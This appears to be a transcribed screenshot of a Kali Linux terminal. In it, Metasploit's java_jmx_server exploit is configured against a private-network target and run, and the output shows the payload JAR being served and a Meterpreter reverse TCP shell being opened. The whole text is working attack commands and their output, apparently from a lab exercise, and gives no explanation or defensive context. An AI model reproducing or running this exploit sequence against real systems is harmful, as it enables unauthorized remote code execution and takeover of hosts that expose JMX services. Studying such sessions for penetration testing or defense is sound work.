 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Use the 'capture' plugin to start multiple
authentication-capturing and poisoning services
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/misc/java_jmx_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_jmx_server) > set RHOSTS 192.168.116.1
RHOSTS => 192.168.116.1
msf6 exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.188.129:4444
[*] 192.168.116.1:18983 - Using URL: http://192.168.188.129:8080/YgexcsXsw6hl
[*] 192.168.116.1:18983 - Sending RMI Header...
[*] 192.168.116.1:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.116.1:18983 - JMXRMI endpoint on 172.17.0.2:18983
[*] 192.168.116.1:18983 - Proceeding with handshake...
[+] 192.168.116.1:18983 - Handshake with JMX MBean server on 172.17.0.2:18983
[*] 192.168.116.1:18983 - Loading payload...
[*] 192.168.116.1:18983 - Replied to request for mlet
[*] 192.168.116.1:18983 - Replied to request for payload JAR
[*] 192.168.116.1:18983 - Executing payload...
[*] 192.168.116.1:18983 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.188.1
[*] Meterpreter session 1 opened (192.168.188.129:4444 → 192.168.188.1:60665) at 2024-07-23 03:18:20 -0400
[*] 192.168.116.1:18983 - Server stopped.
meterpreter >